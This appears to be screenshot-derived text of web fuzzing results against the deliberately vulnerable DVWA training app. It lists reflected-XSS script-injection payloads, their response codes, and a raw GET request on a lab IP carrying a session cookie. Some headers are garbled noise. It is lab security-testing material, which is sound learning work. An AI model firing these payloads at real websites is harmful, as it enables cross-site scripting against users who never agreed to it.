 Request Payload Status Error Timeout Length fy7sdufsuidfhuisdf uerhgrgwgwiuhuiogj Comm
1 <script>alert(299792458)<... 200 4735
2 <script>console.log(29979... 200 4741
3 <script>confirm(29979245... 200 4737
4 <script>prompt(299792458... 200 4736
9 "><script>alert(299792458... 200 4737
10 "><script>console.log(2997... 200 4743
11 "><script>confirm(299792... 200 4739
12 "><script>prompt(2997924... 200 4738
13 "><script>alert(299792458... 200 4739
14 "><script>console.log(2997... 200 4745
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/xss_r/ name=%3cscript%3ealert(299792458)%3c%2fscript%3e HTTP/1.1
Host: 172.16.232.208
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0 Waterfox/56.2.11
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.232.208/dvwa/vulnerabilities/xss_r/
Cookie: security=low; PHPSESSID=qlcf5avea1r3gunmbmdscobgo5
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1